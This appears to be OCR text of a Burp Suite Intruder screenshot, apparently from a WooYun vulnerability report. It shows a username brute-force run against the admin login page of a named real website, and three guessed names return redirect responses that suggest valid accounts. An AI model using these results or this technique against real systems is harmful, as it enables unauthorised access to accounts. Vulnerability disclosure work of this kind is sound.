 Intruder attack 15
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
81 chenliang 302 432
641 gaojing 302 432
1516 qianjun 302 438
0 200 1142 baseline request
1 zhangwei 200 1142
2 wangwei 200 1142
3 wanglei 200 1142
4 liwei 200 1142
5 zhanglei 200 1142
6 liuwei 200 1142
7 liqiang 200 1142
9 wangyong 200 1142
Request Response
Raw Params Headers Hex
POST /admin/login HTTP/1.1
Host: survey.pptv.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:29.0) Gecko/20100101 Firefox/29.0
? < + > Type a search term
www.wooyun.org
Finished